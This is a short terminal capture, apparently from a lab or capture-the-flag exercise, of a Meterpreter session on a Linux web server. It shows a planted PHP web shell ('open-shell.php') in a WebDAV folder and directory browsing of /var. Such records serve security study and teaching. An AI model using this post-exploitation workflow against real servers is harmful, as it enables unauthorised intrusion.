 Computer    : server1
OS          : Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 1
1:33:10 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > ifconfig
[-] Unknown command: ifconfig.
meterpreter > ls
Listing: /var/www/webdav
========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  1113  fil   2022-05-02 20:40:43 -0700  open-shell.php
100777/rwxrwxrwx  43    fil   2019-05-07 11:19:55 -0700  passwd.dav
meterpreter > cd ../../
meterpreter > ls
Listing: /var
=============
Mode             Size  Type  Last modified              Name
----             ----  ----  -------------              ----
40755/rwxr-xr-x  4096  dir   2020-06-30 23:25:01 -0700  backups
40755/rwxr-xr-x  4096  dir   2020-05-21 16:31:03 -0700  cache
41777/rwxrwxrwx  4096  dir   2022-04-30 21:54:23 -0700  crash
40755/rwxr-xr-x  4096  dir   2020-05-21 16:35:51 -0700  lib
42775/rwxrwxr-x  4096  dir   2018-04-24 01:34:22 -0700  local